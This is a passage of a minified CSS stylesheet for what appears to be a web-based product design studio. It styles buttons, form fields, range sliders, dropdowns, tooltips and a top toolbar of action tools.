#0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:rgba(0,0,0,0);border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:rgba(0,0,0,0)}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#4c4c4c}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:rgba(0,0,0,0);border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools 